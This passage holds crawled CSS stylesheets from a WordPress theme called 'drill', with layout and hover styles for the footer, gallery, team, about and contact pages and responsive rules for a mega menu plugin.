	visibility: hidden;
	bottom: -35%;
	opacity: 1;
	color: #525353;
	left: 25%;
}

.paper-hover:before {
	font-size: 25px;
}

.drill-sub:hover .paper-hover {
	visibility: visible;
	opacity: 0;
	bottom: 60%;
	left: 60%;
	-webkit-transition: all .6s ease-in-out;
	   -moz-transition: all .6s ease-in-out;
	    -ms-transition: all .6s ease-in-out;
	     -o-transition: all .6s ease-in-out;
	        transition: all .6s ease-in-out;
}

/* .footer */
.footer {
	margin-top: 200px;
	margin-bottom: 50px;
}

.footer-col:nth-of-type(1),
.footer-col:nth-of-type(4) {
	-webkit-animation-duration: 2s;
	   -moz-animation-duration: 2s;
	    -ms-animation-duration: 2s;
	     -o-animation-duration: 2s;
	        animation-duration: 2s;
}

/* footer-logo */
.footer-first {
	padding-left: 0;
	padding-right: 30px !important;
}

.footer-logo {
	width: 100%;
}

.footer-logo .logo-box {
	width: 46px;
	height: 40px;
	margin-top: -10px;
	margin-right: 10px;
	background: #ffcd22;
	position: relative;
}

.footer-logo .logo-box:after {
	border: 5px solid #1a2021;
	background: #fff;
}

.footer-logo h2 {
	color: #fff;
}

.footer-logo p {
	color: #ffcd22;
}

.footer-txt {
	margin: 10px 0;
}

.footer-txt p {
	font-size: 15px;
	font-weight: 400;
	color: #a4b0b6;
	padding: 10px 0;
    line-height: 25px;
}

.drill-social-footer {
	margin-top: 20px;
}

.drill-social-footer li {
	display: inline-block;
	margin-right: 20px;
}

.drill-social-footer a {
	color: #fff;
	font-weight: 500;
}

.drill-social-footer a:hover {
	color: #ffcd22;
}
/*footer-logo end*/

/* quick-links */
.footer h3 {
	color: #fff;
	margin-top: 0;
}

.quick-links li {
	margin-bottom: 10px;
}

.quick-links li:first-child {
	margin-top: 20px;
}

.quick-links a {
	color: #a4b0b6;
}

.quick-links a:hover i.fa {
	color: #ffcd22;
	-webkit-transform: translateX(100%);
	   -moz-transform: translateX(100%);
	    -ms-transform: translateX(100%);
	     -o-transform: translateX(100%);
	        transform: translateX(100%);
}

.quick-links a:hover {
	color: #ffcd22;
}
/* quick-links end */


/* twitter-part */
.twitter-part li {
	margin-left: 50px;
	position: relative;
	margin-bottom: 20px;
}

.twitter-part li:first-child {
	margin-top: 20px;
}

.twitter-part li i.fa {
	position: absolute;
	color: #fff;
	text-align: center;
	font-size: 15px;
	line-height: 35px;
	background: #3498db;
	width: 35px;
	height: 35px;
	border-radius: 40px;
	top: 0;
	right: 100%;
	-webkit-transform: translateX(-60%);
	   -moz-transform: translateX(-60%);
	    -ms-transform: translateX(-60%);
	     -o-transform: translateX(-60%);
	        transform: translateX(-60%);
}

.twitter-part {
	color: #fff;
	padding-right: 0;
	padding-left: 0;
}

.twitter-part span {
	font-weight: 500;
	font-size: 14px;
	color: #a4b0b6;
}

.twitter-part span a {
	color: #f2f2f2;
}

.twitter-part p {
	font-weight: 500;
	font-size: 13px;
	color: #576673;
	margin-top: 10px;
}
/* twitter-part end */

/* footer-gallery */
.footer-gallery ul {
	margin-top: 20px;
}

.footer-gallery li {
	width: 33.33%;
	float: left;
	position: relative;
	border: 1px solid #1a2021;
	overflow: hidden;
}

.footer-gallery li:before {
	position: absolute;
	content: "\e000";
	font-family: "Flaticon";
	line-height: 60px;
	font-size: 30px;
	color: #ffcd22;
	cursor: pointer;
	left: 50%;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: translate(-50%, 0) scale(0);
	   -moz-transform: translate(-50%, 0) scale(0);
	    -ms-transform: translate(-50%, 0) scale(0);
	     -o-transform: translate(-50%, 0) scale(0);
	        transform: translate(-50%, 0) scale(0);
}

.footer-gallery li:hover:before {
	visibility: visible;
	opacity: 1;
	-webkit-transform: translate(-50%, 0) scale(1);
	   -moz-transform: translate(-50%, 0) scale(1);
	    -ms-transform: translate(-50%, 0) scale(1);
	     -o-transform: translate(-50%, 0) scale(1);
	        transform: translate(-50%, 0) scale(1);
}

.footer-gallery li img {
	display: block;
	width: 100%;
	height: 60px;
}

.footer-gallery ul img:hover {
	opacity: .3;
}
/* footer-gallery end */

/*footer-end*/
.footer-end {
	background: #666;
	/* color: #bbb; */
	/* position: fixed; */
	bottom: 0;
	left: 0;
	right: 0;
}

.footer-end span {
	line-height: 70px;
	display: block;
	text-align: center;
	font-size: 14px;
	font-weight: 400;
	color: #fff;
}
/* ======================= DRILL FOOTER END ====================== */
/* =============================================================== */

/* =x=x=x=x=x=x=x=x=x=x=x=x=x=x=x=x=x=x=x=x=x=x=x=x=x=x=x=x=x=x=x=x=x=x=x=x=x=x=x=x=x=x=x=x=x=x=x=x=x= */

/* ============================== DRILL HOME PAGE STYLE END ========================================== */
/* =================================================================================================== */
/* =================================================================================================== */
/* =========================== DRILL SERVICES PAGE STYLE START ======================================= */
.services-bg {
	background: url(../images/subscribe.jpg) no-repeat top center fixed;
	background-size: cover;
}

.service-price {
	padding-top: 70px;
	border-top: 1px solid rgba(29,44,54,.2);
}

.services-bg ~ .blog-1 {
	margin-top: 0;
}

.drill-quote {
	background: url(../images/counter-bg.png) no-repeat top center fixed;
	background-size: cover;
	position: relative;
	height: 300px;
	margin-top: 125px;
	z-index: 1;
}

.drill-quote:before {
	position: absolute;
	content: '';
	width: 100%;
	height: 100%;
	background: rgba(29,44,54,.7);
	top: 0;
	left: 0;
	z-index: -1;
}

.drill-quote:after {
	position: absolute;
	content: "\e024" !important;
	text-align: center;
	font-family: "Flaticon";
	color: rgba(29,44,54,.9);
	font-size: 80px;
	z-index: -1;
	top: 15px;
	left: 50%;
	-webkit-transform: translateX(-50%);
	   -moz-transform: translateX(-50%);
	    -ms-transform: translateX(-50%);
	     -o-transform: translateX(-50%);
	        transform: translateX(-50%);
}

.drill-quote p {
	font-family: Geo231Rm;
	text-align: center;
	font-size: 16px;
	color: #7f8d98;
	padding-top: 11%;
}

.drill-quote span {
	display: block;
	margin: 0 auto;
	font-family: Geo231Rm;
	font-size: 15px;
	font-weight: 600;
	text-transform: capitalize;
	color: #fff;
	text-align: center;
}

.drill-quote span a {
	position: relative;
}

.drill-quote span a:after,
.drill-quote span a:before {
	position: absolute;
	content: '';
	width: 30px;
	height: 1px;
	background: #5d6b76;
	top: 50%;
}

.drill-quote span a:after {
	left: calc(100% + 20px);
}

.drill-quote span a:before {
	right: calc(100% + 20px);
}

.testimonials {
	border-top: 1px solid rgba(29,44,54,.2);
	margin-top: 30px;
	padding-top: 70px;
}
/* ========================== DRILL SERVICES PAGE PAGE STYLE END ===================================== */
/* =================================================================================================== */
/* =================================================================================================== */
/* ========================== DRILL TEAM MEMBER PAGE STYLE START ===================================== */
.team-member-bg {
	background: url(../images/team-members-bg.jpg) no-repeat top center fixed;
	background-size: cover;
}
/*
.drill-txt-lg.title_bg_content.member:after{
    content: "team members";
    font-size: 120px;
    color:#f3f5f6; 
    font-family: Geo231Rm;
    position: absolute;
    top: 7%;
    z-index: -1;
    font-weight: 700;
    left: 0;
    width: 100%;
    text-align: center;
	background-position: bottom left 2.3px;
    
}
*/
.drill-txt-lg.dtl-center.title_bg_content.member{
    padding: 5px 0px 50px 0px;
}
.drill-txt-lg.dtl-center.title_bg_content.member:before{
    bottom: 50px !important;
    display: none !important;
}
.member-ID:after {
	background: #1D2C36;
}

.member-data-box .member-ID:hover:after {
	background: #ffcd22;
}

.member-data-box .member-detail a {
	color: rgba(74,89,103,1);
}
.member-data-box{
    padding-bottom: 60px;
}
/* =========================== DRILL TEAM MEMBER PAGE STYLE END ====================================== */
/* =================================================================================================== */
/* =================================================================================================== */
/* ============================ DRILL GALLERY PAGE STYLE START ======================================= */

/* project-gallery slider css */
#project-gallery .slick-prev {
    background: #ffcd22;
    font-size: 22px;
    width: 45px;
    height: 50px;
    position: absolute;
    left: -22px;
    top: 50%;
    z-index: 1;
    transform: translateX(0%) translateY(-50%);
}
#project-gallery .slick-prev i{
    position: relative;
    left:-3px;
}
#project-gallery .slick-next i{
    position: relative;
    right:1px;
}
#project-gallery .slick-next{
    background: #ffcd22;
    font-size: 22px;
    width: 45px;
    height: 50px;
    position: absolute;
    right: -22px;
    top: 50%;
    z-index: 1;
    transform: translateX(0%) translateY(-50%);
}
/* End project-gallery slider css */
.gallery-bg {
	background: url(../images/bg-img-3.jpg) no-repeat bottom center fixed;
	background-size: cover;
}

.gallery-bg ~ .gallery-menu .slider-menu {
	margin: 50px 0;
}

#project-gallery-full .mix {
	display: none;
}
.mix-in {
	height: 290px;
	overflow: hidden;
    position: relative;
}
.mix-in a:after{
    position: absolute;
	content: "\e000";
	font-family: "Flaticon";
	line-height: 60px;
	font-size: 40px;
	color: #fff;
	cursor: pointer;
	left: 50%;
	opacity: 0;
	visibility: hidden;
    margin-left: -15px;
    font-weight: 100;
}
.mix-in a:before{
    background: rgba(255, 204, 30, .90);
    content: "";
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    opacity: 0;
    transition: all 300ms linear;
}
.mix-in a:hover:before{
    opacity: 1;
}
.mix-in img {
	width: 100%;
	display: block;
}

.gallery-pages {
	float: left;
	position: relative;
	left: 50%;
	margin-top: 30px;
    margin-bottom: 0;
	-webkit-transform: translateX(-50%);
	   -moz-transform: translateX(-50%);
	    -ms-transform: translateX(-50%);
	     -o-transform: translateX(-50%);
	        transform: translateX(-50%);
}

.nav-links a.page-numbers, .nav-links span.current {
	display: inline-block;
	width: 30px;
	height: 30px;
}

.nav-links a, .nav-links span {
	font-family: Geo231Rm;
	font-size: 14px;
	font-weight: 400;
	color: #fff;
	background: #1d2c36;
	display: block;
	border-radius: 5px;
	line-height: 30px;
	text-align: center;
}

.gallery-pages a span:before {
	font-size: 14px;
	font-weight: 400;
}

.gallery-pages a:hover,
.gallery-pages span.current {
	background: #ffcd22;
}
/* ============================= DRILL GALLERY PAGE STYLE END ======================================== */
/* =================================================================================================== */
/* =================================================================================================== */
/* =========================== DRILL ABOUT US PAGE STYLE START ======================================= */
.about-us-bg {
	background: url(../images/bg-img-8.png) no-repeat top center fixed;
	background-size: cover;
}

.about-us-bg ~ .drill-team {
	margin-top: 0;
}

.about-us-bg ~ .company-name {
	border: 0;
	margin: 30px 0;
}

.we-are {
	padding-left: 150px;
	padding-right: 150px;
	margin-bottom: 18px;
}


.about-img {
	height: 320px;
	margin-bottom: 25px;
	overflow: hidden;
	position: relative;
}

.we-are img {
	width: 100%;
	display: block;
	position: absolute;
	bottom: 0;
	left: 0;
}

.who-we-are h3 {
	text-transform: capitalize;
}
.drill-txt-lg.dtl-center.title_bg_content.who{
    padding: 5px 0px 40px 0px;
}
 .we-are .drill-txt-lg.dtl-center.title_bg_content.who:before{
    bottom: 40px !important;
}
.drill-txt-lg.dtl-center.title_bg_content.who:before{
    bottom: 82px !important;
}

/* ============================ DRILL ABOUT US PAGE STYLE END ======================================== */
/* =================================================================================================== */
/* =================================================================================================== */
/* ========================== DRILL CONTACT US PAGE STYLE START ====================================== */
.contact-us-bg {
	background: url(../images/contact-us-bg.jpg) no-repeat top center fixed;
	background-size: cover;
}

.contact-content {
	margin-top: 30px;
	background: #F4F6F7;
	padding: 30px 30px;
	padding-right: 30px;
	position: relative;
	overflow: hidden;
}

.contact-content:before {
	position: absolute;
	content: '';
	width: 1px;
	height: 1000px;
	bottom: 0;
	left: 39%;
	background: rgba(29,44,54,.2);
}

.contact-content:after {
	position: absolute;
	content: '';
	width: 100%;
	height: 1px;
	bottom: 0;
	left: 0;
	background: rgba(29,44,54,.2);
}

.contact-1 {
	padding: 30px 50px;
}



.contact-1 h3 {
	text-align: left;
	text-transform: capitalize;
}

.contact-2 {
	padding-right: 30px;
} 


#map {
	height: 300px;
	width: 100%;
	padding-right: 30px;
}

.contact-form {
	background: #F4F6F7;
	padding: 30px 50px;
	padding-right: 50px;
	margin-bottom: 100px;
}

.contact-form h2 {
	margin-left: 15px;
	margin-bottom: 30px;
	text-transform: capitalize;
}

.drill-form input {
	width: 100%;
	height: 50px;
	padding: 0 20px;
	border-radius: 0;
	background: #fff;
	border: 1px solid rgb(221, 221, 221) !important;
}

.drill-form textarea {
	resize: none;
	border-radius: 0;
	border: 1px solid rgb(221, 221, 221) !important;
	line-height: 20px;
	padding-left: 15px;
}

.drill-form input::-webkit-input-placeholder,
.drill-form textarea::-webkit-input-placeholder {
	font-family: Geo231Rm;
	font-size: 15px;
	font-weight: 300;
	color: #333;
}
.drill-form input::-moz-placeholder, 
.drill-form textarea::-moz-placeholder {
	font-family: Geo231Rm;
	font-size: 15px;
	font-weight: 300;
	color: #333;
}
.drill-form input:-ms-input-placeholder, 
.drill-form textarea:-ms-input-placeholder {
	font-family: Geo231Rm;
	font-size: 15px;
	font-weight: 300;
	color: #333;
}
.drill-form input::placeholder,
.drill-form textarea::placeholder {
	font-family: Geo231Rm;
	font-size: 15px;
	font-weight: 300;
	color: #333;
}

.drill-form input:hover,
.drill-form textarea:hover,
.drill-form input:focus,
.drill-form textarea:focus {
	border: 1px;
    border-style: solid;
    border-color: #ffcd22;
}

.drill-form {
	margin-bottom: 20px;
}

.contact-form button[type="submit"] {
	margin-left: 15px;
	font-weight: 400;
	cursor: pointer;
	text-transform: uppercase;
}
.btn_hover{
    margin-left: 15px;
	cursor: pointer;
	text-transform: uppercase;
    background-color: transparent;
    border: 1px;
    border-style: solid;
    border-color: #ffcd22;
    font-family: Geo231Rm;
    font-size: 12px;
    font-weight: 600;
    line-height: 33px;
    overflow: hidden;
    position: relative;
    text-align: center;
    width: 144px;
    height: 45px;
    z-index: 1;
    transition: all 300ms linear;
    margin-right: 20px;
}
.btn_hover input{
    background: transparent !important;
    line-height: 33px !important;
    z-index: 1;
    color: #ffcd22;
    transition: all 300ms linear;
    font-family: Geo231Rm;
}
input.form-control.form_btn_css {
    font-size: 14px;
}
.btn_hover:after{
    background: #1d2c36 none repeat scroll 0 0;
    content: "";
    height: 46px;
    position: absolute;
    top: 0;
    width: 140%;
    z-index: 0;
    left: -200%;
    z-index: -1;
    transform: skew(-45deg);
    transition: all 300ms linear;
    border: 1px;
    border-style: solid;
    border-color: #1d2c36;
}
.btn_hover:hover.btn_hover:after{
    left: -15%;
}
.btn_hover:hover{
    border: 1px;
    border-style: solid;
    border-color: #1d2c36;
}
.btn_hover:hover input{
    color: #fff;
}
#success{
    display: none;
}
#error{
    display: none;
}

/* =========================== DRILL CONTACT US PAGE STYLE END ======================================= */
/* =================================================================================================== */
/* =================================================================================================== */
/* =================================================================================================== */
@media (max-width: 767px) {
	.drill-item-pos {
		position: relative;
		top: 15%;
		left: 50%;
		right: 0;
		padding: 0;
		z-index: 5;
		-webkit-transform: translateX(-50%);
		-moz-transform: translateX(-50%);
		-ms-transform: translateX(-50%);
		-o-transform: translateX(-50%);
		transform: translateX(-50%);
	}
	.drill-item-in {
		width: 90%;
		margin: 0 auto;
	}
	.t-right {
		text-align: center;
		margin: 0;
	}
	.tab-pane {
		margin: 20px 10px;
	}
	.wpb_single_image.wpb_content_element.vc_align_left.m-center {
		text-align: center;
	}
	.row30 {
		margin-left: 0px; 
		margin-right: 0px;
	}
}
@media (max-width: 480px) {
	.drill-item-pos {
		position: relative;
		top: 0;
		left: 50%;
		right: 0;
		padding: 0;
		z-index: 5;
		-webkit-transform: translateX(-50%);
		-moz-transform: translateX(-50%);
		-ms-transform: translateX(-50%);
		-o-transform: translateX(-50%);
		transform: translateX(-50%);
	}
	.drill-item-in {
		width: 88%;
		margin: 0 auto;
	}
	.t-right {
		text-align: center;
		margin: 0;
	}
	.tab-pane {
		margin: 20px 10px;
	}
	.wpb_single_image.wpb_content_element.vc_align_left.m-center {
		text-align: center;
	}
	.row30 {
		margin-left: 0px; 
		margin-right: 0px;
	}

}
.peda {
    padding: 10px;
    color: #fff;
    height: 180px;
    border-radius: 7px;
    box-shadow: 2px 3px 1px #bbb;
}
.auto-img-height img{
	height: auto;
}
body p{font-size: 17px;}

--- FILE ---
content_type: text/css
request_url: https://gramtarang.org.in/wp-content/themes/drill/assets/css/responsive.css?ver=1.0
body_size: 2189
content:
/*
===========================================
responsive for horizontal mega menu
===========================================
*/
@media (max-width: 930px)  {
	/*.wpmm-orientation-vertical .wpmega-openblock,*/
	.wpmm-orientation-vertical .menutoggle,
/*	.wpmm-orientation-horizontal .wpmega-openblock,*/
	.wpmm-orientation-horizontal .menutoggle {
		display: none !important;
	}
}
@media (min-width: 911px) {
	.wp-megamenu-main-wrapper .wpmm-mega-wrapper {
		display: block !important;
	}
}
@media (max-width: 910px) {
	div#wpmm-wrap-main_menu {
		position: absolute;
		right: 0;
		z-index: 999;
		background: #fff;
	}
	.wpmm-orientation-vertical .menutoggle,
	.wpmm-orientation-horizontal .menutoggle {
		display: none !important;
	}
	.wpmm-orientation-horizontal .wpmegamenu-toggle {
		display: block;
	}
	.wpmm-orientation-horizontal .wpmegamenu-toggle .wp-mega-toggle-block .dashicons {
		font-size: 26px;
	}
	.wpmm-orientation-horizontal .wpmegamenu-toggle .menutoggle {
		display: none;
	}
	.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper > li {
		width: 100%;
		border-bottom: 1px solid #ccc;
		text-align: left;
		position: relative;
	}
	.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li:last-child {
		border-bottom: none;
	}
	.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li .dropdown-toggle {
		display: none;
	}
	.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper > li > a,
	.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper > li > a.wpmega-searchdown, 
	.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper > li > a.wpmega-searchinline {
		padding: 15px 10px;
	}
	.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper > li > a.wpmega-searchinline,
	.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper > li > a.wpmm-csingle-menu {
		padding: 15px 10px;
	}
	.wp-megamenu-main-wrapper.wpmega-midnightblue-sky-white.wpmm-orientation-horizontal ul.wpmm-mega-wrapper > li > a::before {
		display: none;
	}
	.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper > li.menu-item-has-children a {
		margin-right: 0;
	}
	.wpmm-orientation-horizontal .wpmegamenu-toggle .wpmega-openblock,
	.wpmm-orientation-horizontal .wpmegamenu-toggle .wpmega-closeblock {
		padding: 19px 10px 20px;
		color: #fff;
	}

	.wpmm-orientation-horizontal.wpmega-clean-white .wpmegamenu-toggle .wpmega-openblock,
	.wpmm-orientation-horizontal.wpmega-clean-white .wpmegamenu-toggle .wpmega-closeblock {
		color: #000;
		text-align: right;
	}

	.wpmm-orientation-vertical.wpmega-clean-white .wpmegamenu-toggle .wpmega-openblock,
	.wpmm-orientation-vertical.wpmega-clean-white .wpmegamenu-toggle .wpmega-closeblock{
      color: #000;
	}
	.wpmm-orientation-horizontal.wpmega-clean-white .wpmegamenu-toggle{
	    border: 1px solid #ccc;
     }
	.wp-megamenu-main-wrapper .wpmm-mega-menu-label {
		top: 50%;
		transform: translateY(-50%);
		-webkit-transform: translateY(-50%);
		-ms-transform: translateY(-50%);
		left: 23%;
	}	 
	.wp-megamenu-main-wrapper .wpmm-mega-menu-label::before {
		border-color: #d500fb transparent transparent;
		border-style: solid;
		border-width: 7px 4.5px 0;
		bottom: -6px;
		content: "";
		height: 0;
		left: -6px;
		margin-left: auto;
		margin-right: auto;
		position: absolute;
		right: auto;
		top: 50%;
		transform: rotate(90deg) translateX(-50%);
		width: 0;
	}
	.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap {
		transition: none;
		-webkit-transition: none;
		-ms-transition: none;
	}
	.wpmm-orientation-horizontal .wpmega-responsive-closebtn {
		color: #fff;
		border-top: 1px solid #fff;
		padding: 15px 10px;
		font-weight: 600;
		position: relative;
		padding-left: 30px;
		cursor: pointer;
		z-index: 999999;
		overflow: hidden;
		clear: both;
	}
	.wpmm-orientation-horizontal .wpmega-responsive-closebtn:before {
		position: absolute;
		content: '\f00d';
		font-family: FontAwesome;
		font-size: 16px;
		left: 10px;
		line-height: 1.4;
	}
	/*.wpmm-orientation-horizontal ul li ul li.wp-mega-menu-header {
		width: 33.33%;
	}*/
	ul.wpmm-mega-wrapper li.wpmm-menu-align-right.wpmm-search-type:hover .wpmm-sub-menu-wrap {
		top: 0;
	}
	ul.wpmm-mega-wrapper li .wpmm-search-form .wpmm-search-icon.inline-toggle-right.inline-search.searchbox-open {
		left: auto;
		opacity: 1;
		right: 10px;
	}
	ul.wpmm-mega-wrapper li.wpmega-menu-flyout ul {
		width: 100%;
	}
	ul.wpmm-mega-wrapper li.wpmega-menu-flyout div,
	ul.wpmm-mega-wrapper li.wpmega-menu-flyout div ul li div {
		width: 100%;
		position: relative;
		max-height: 0;
	}
	ul.wpmm-mega-wrapper li.wpmega-menu-flyout.active-show > div {
		max-height: 1000px;
	}
	ul.wpmm-mega-wrapper li.wpmega-menu-flyout.active-show > div ul li.active-show > div {
    	max-height: 1000px;		
    } 
    ul.wpmm-mega-wrapper li.wpmega-menu-flyout li.menu-item-has-children > a::after {
    	top: 12px;
    }
    .wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper > li > a.wpmega-searchdown {
    	padding: 15px 10px;
    }
    .wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap {
    	position: relative;
    	max-height: 0;
    	transition: all ease 0.1s;
    	-webkit-transition: all ease 0.1s;
    	-ms-transition: all ease 0.1s;
    	padding: 0 8px 0;
    }
    .wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li.active-show .wpmm-sub-menu-wrap {
    	position: relative;
    	max-height: 10000px;
    	transition: all ease 0.3s;
    	-webkit-transition: all ease 0.3s;
    	-ms-transition: all ease 0.3s;
    	padding: 15px 8px 5px;
    }
    ul.wpmm-mega-wrapper li.wpmega-menu-flyout.wpmega-flyout-horizontal-right ul.wp-mega-sub-menu li.wpmm-submenu-align-left.menu-item-has-children a:after,
    ul.wpmm-mega-wrapper li.wpmega-menu-flyout.wpmega-flyout-horizontal-left ul.wp-mega-sub-menu li.wpmm-submenu-align-left.menu-item-has-children a:after {
    	left: auto;
    	right: 10px;
    	transform: rotate(180deg) !important;
	    -webkit-transform: rotate(180deg) !important;
	    -ms-transform: rotate(180deg) !important;
    }
    ul.wpmm-mega-wrapper li.wpmega-menu-flyout.wpmega-flyout-horizontal-right ul.wp-mega-sub-menu li.wpmm-submenu-align-left.menu-item-has-children a.wp-mega-menu-link {
    	padding-left: 10px;
    }
    ul.wpmm-mega-wrapper li.wpmega-menu-flyout ul.wp-mega-sub-menu li a {
    	padding-left: 20px !important;
    }
    /*ul.wpmm-mega-wrapper li.wpmega-menu-flyout div {
		position: relative !important;
		left: 0 !important;
		right: 0 !important;
    }*/
    .wp-megamenu-main-wrapper.wpmm-onclick ul.wpmm-mega-wrapper li.wpmega-menu-flyout > div {
    	overflow: hidden;
    	height: 0;
    }
    .wp-megamenu-main-wrapper.wpmm-onclick ul.wpmm-mega-wrapper li.wpmega-menu-flyout > div.wpmm-open-fade {
    	height: 100%;
    	z-index: 999;
    }
    ul.wpmm-mega-wrapper li.wpmega-menu-flyout.wpmega-flyout-horizontal-left div ul li div {
    	right: 0;
    }
    ul.wpmm-mega-wrapper li.wpmega-menu-flyout div {
    	z-index: 999;
    }
    ul.wpmm-mega-wrapper li.wpmega-menu-flyout.wpmega-flyout-horizontal-left div ul li.wpmm-submenu-align-right div {
    	left: 0;
    }
    .wpmm_megamenu ul.wpmm-mega-wrapper li.wpmega-hide-on-mobile {
		display: none;
	}
	.wp-megamenu-main-wrapper.wpmm-orientation-vertical {
		width: 100%;
	}
	.wp-megamenu-main-wrapper.wpmm-orientation-vertical .wp-mega-toggle-block {
		color: #fff;
	}
	.wp-megamenu-main-wrapper.wpmm-orientation-vertical .wp-mega-toggle-block .wpmega-openblock,
	.wp-megamenu-main-wrapper.wpmm-orientation-vertical .wp-mega-toggle-block .wpmega-closeblock {
		padding: 10px 10px 13px; 
	}
	.wp-megamenu-main-wrapper.wpmm-orientation-vertical .wp-mega-toggle-block .dashicons {
		font-size: 26px;
	}
	.wp-megamenu-main-wrapper.wpmm-orientation-vertical .wp-mega-toggle-block .menutoggle {
		display: none;
	}
	.wpmm-orientation-vertical .wpmega-responsive-closebtn {
	    color: #fff;
	    border-top: 1px solid #fff;
	    padding: 10px;
	    font-weight: 600;
	    position: relative;
	    padding-left: 10px;
	    cursor: pointer;
	    z-index: 999999;
	}
	.wp-megamenu-main-wrapper.wpmm-orientation-vertical ul li.menu-item-has-children > a:after {
		content: '\f107';
	}
	.wp-megamenu-main-wrapper.wpmm-orientation-vertical ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap {
    	position: relative;
    	max-height: 0;
    	transition: all ease 0.1s;
    	-webkit-transition: all ease 0.1s;
    	-ms-transition: all ease 0.1s;
    	padding: 0 8px 0;
    	left: 0;
    	width: 100% !important;
    	right: 0;
    }
    .wp-megamenu-main-wrapper.wpmm-orientation-vertical ul.wpmm-mega-wrapper li.active-show .wpmm-sub-menu-wrap {
    	position: relative;
    	max-height: 10000px;
    	transition: all ease 0.3s;
    	-webkit-transition: all ease 0.3s;
    	-ms-transition: all ease 0.3s;
    	padding: 15px 8px 5px;
    }
    .wpmm-orientation-vertical ul.wpmm-mega-wrapper li.wpmega-menu-flyout div {
    	left: 0;
    }
    ul.wpmm-mega-wrapper li .wpmm-search-form .wpmm-search-icon.inline-toggle-left.inline-search.searchbox-open {
    	left: 40px;
    	top: 27px;
    }
     ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap ul.wp-mega-sub-menu li.wpmega-vertical-tabs ul.wpmm-tab-groups > li.wpmm-tabs-section > div.wpmm-sub-menu-wrapper > ul.wpmm-tab-groups-panel > li {
        width: 49%;
        padding: 0;
        margin: 0 0 10px;
    }
    ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap ul.wp-mega-sub-menu li.wpmega-vertical-tabs ul.wpmm-tab-groups > li.wpmm-tabs-section > div.wpmm-sub-menu-wrapper > ul.wpmm-tab-groups-panel > li:nth-child(even) {
        margin-left: 1%;
    }
    .wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper {
    	overflow: hidden;
    }
    ul.wpmm-mega-wrapper li.wpmega-menu-flyout.wpmega-flyout-horizontal-right div ul li.wpmm-submenu-align-left div{
        right:0;
    }
    ul.wpmm-mega-wrapper li.wpmega-menu-flyout.wpmega-flyout-horizontal-right div ul li div{
        left:0;
    }
    .wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li.wpmega-horizontal-full-width .wpmm-sub-menu-wrap,
    .wp-megamenu-main-wrapper.wpmm-orientation-horizontal.wpmm-onclick ul.wpmm-mega-wrapper li.active-show .wpmm-sub-menu-wrap, 
    .wp-megamenu-main-wrapper.wpmm-orientation-vertical.wpmm-onclick ul.wpmm-mega-wrapper li.active-show .wpmm-sub-menu-wrap {
    	height: 100%;
    	z-index: 999;
    }
    ul.wpmm-mega-wrapper li.wpmega-menu-flyout.wpmega-flyout-horizontal-right ul.wp-mega-sub-menu li {
    	overflow: hidden;
    }
    .widget .wp-megamenu-main-wrapper.wpmm-orientation-vertical.wpmm-vertical-left-align ul li.menu-item-has-children {
    	padding-left: 0; 
    }
    .widget .wp-megamenu-main-wrapper.wpmm-orientation-vertical.wpmm-vertical-left-align ul.wpmm-mega-wrapper li > .wpmm-sub-menu-wrap {
    	position: static;
    	height: 100% !important;
    }
    .widget .wp-megamenu-main-wrapper.wpmm-orientation-vertical.wpmm-vertical-left-align ul li.menu-item-has-children > a::after {
    	left: auto;
    	right: 10px;
    	content: '\f107';
    }
}
@media (max-width: 768px) {
	/*.wpmm-orientation-horizontal ul li ul li.wp-mega-menu-header {
		width: 50%;
	}*/
    .wpmm-mega-8columns,
    .wpmm-mega-7columns,
    .wpmm-mega-6columns,
    .wpmm-mega-5columns,
    .wpmm-mega-4columns,
    .wpmm-mega-3columns,
    .wpmm-mega-2columns,
    .wpmm-mega-1columns {
		width: 100%;
	}
	.wpmm-sub-menu-wrap li.wpmega-1columns-1total,
	.wpmm-sub-menu-wrap li.wpmega-1columns-2total,
	.wpmm-sub-menu-wrap li.wpmega-1columns-3total,
	.wpmm-sub-menu-wrap li.wpmega-1columns-4total, 
	.wpmm-sub-menu-wrap li.wpmega-1columns-5total, 
	.wpmm-sub-menu-wrap li.wpmega-1columns-6total, 
	.wpmm-sub-menu-wrap li.wpmega-1columns-7total, 
	.wpmm-sub-menu-wrap li.wpmega-1columns-8total, 
	.wpmm-sub-menu-wrap li.wpmega-2columns-2total, 
	.wpmm-sub-menu-wrap li.wpmega-2columns-3total, 
	.wpmm-sub-menu-wrap li.wpmega-3columns-3total, 
	.wpmm-sub-menu-wrap li.wpmega-2columns-4total, 
	.wpmm-sub-menu-wrap li.wpmega-3columns-4total, 
	.wpmm-sub-menu-wrap li.wpmega-4columns-4total, 
	.wpmm-sub-menu-wrap li.wpmega-2columns-5total, 
	.wpmm-sub-menu-wrap li.wpmega-3columns-5total, 
	.wpmm-sub-menu-wrap li.wpmega-4columns-5total, 
	.wpmm-sub-menu-wrap li.wpmega-5columns-5total, 
	.wpmm-sub-menu-wrap li.wpmega-2columns-6total, 
	.wpmm-sub-menu-wrap li.wpmega-3columns-6total, 
	.wpmm-sub-menu-wrap li.wpmega-4columns-6total, 
